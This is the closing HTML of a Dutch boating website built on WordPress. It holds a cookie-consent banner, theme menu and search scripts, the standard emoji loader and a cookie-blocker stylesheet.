						<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer leveranciers</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 6971637f2a8fc
    -->

    <script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"11","version":"6.1.6","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://boatsmen.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"","css_file":"https://boatsmen.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=11","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://boatsmen.nl/atender-72e-strakke-stekkertender/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.1.6" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://boatsmen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://boatsmen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/javascript" data-category="functional"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#28d4ff","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#09214c","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#ffffff","btn_color_h":"#28d4ff","btn_icon_color":"#ffffff","btn_icon_color_h":"#28d4ff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"445","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"300","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"662","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#ffffff","results_msg_color_h":"#28d4ff","title_txt_hover":"#28d4ff","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","form_bg":"#031d35","input_color":"#ffffff","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#1c2c59","input_border_color":"#3e4b7f","f_input_font_family":"662","f_input_font_weight":"400","f_placeholder_font_family":"662","f_placeholder_font_weight":"400","results_bg":"#031d35","results_msg_bg":"#031d35","f_results_msg_font_spacing":"1","f_results_msg_font_size":"12","title_txt":"#ffffff","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 15px","meta_bg":"#1c2c59","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_72';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_72');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#28d4ff","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#09214c","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#ffffff","btn_color_h":"#28d4ff","btn_icon_color":"#ffffff","btn_icon_color_h":"#28d4ff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"445","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"300","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"662","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#ffffff","results_msg_color_h":"#28d4ff","title_txt_hover":"#28d4ff","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","form_bg":"#031d35","input_color":"#ffffff","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#1c2c59","input_border_color":"#3e4b7f","f_input_font_family":"662","f_input_font_weight":"400","f_placeholder_font_family":"662","f_placeholder_font_weight":"400","results_bg":"#031d35","results_msg_bg":"#031d35","f_results_msg_font_spacing":"1","f_results_msg_font_size":"12","title_txt":"#ffffff","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 15px","meta_bg":"#1c2c59","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://boatsmen.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.1.6
body_size: 497
content:
.cmplz-video.cmplz-iframe-styles{background-color:transparent}.cmplz-video.cmplz-hidden{visibility:hidden !important}.cmplz-blocked-content-notice{display:none}.cmplz-optin .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optout .cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-optin .wp-video .cmplz-blocked-content-notice,.cmplz-optout .wp-video .cmplz-blocked-content-notice{display:block}.cmplz-blocked-content-container,.wp-video{animation-name:cmplz-fadein;animation-duration:600ms;background:#FFF;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat !important;background-size:cover !important;height:inherit;position:relative}.cmplz-blocked-content-container.gmw-map-cover,.wp-video.gmw-map-cover{max-height:100%;position:absolute}.cmplz-blocked-content-container.cmplz-video-placeholder,.wp-video.cmplz-video-placeholder{padding-bottom:initial}.cmplz-blocked-content-container iframe,.wp-video iframe{max-height:100%;border:0 !important}.cmplz-blocked-content-container .cmplz-custom-accept-btn,.wp-video .cmplz-custom-accept-btn{white-space:normal;text-transform:initial;cursor:pointer;position:absolute !important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:200px;font-size:14px;padding:10px;background-color:rgba(0,0,0,0.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-custom-accept-btn:focus,.wp-video .cmplz-custom-accept-btn:focus{border:1px dotted #cecece}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute !important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,0.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-blocked-content-notice-body,.wp-video .cmplz-blocked-content-notice .cmplz-blocked-content-notice-body{display:block}.cmplz-blocked-content-container div div{display:none}.wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{0{opacity:0}100%{opacity:1}}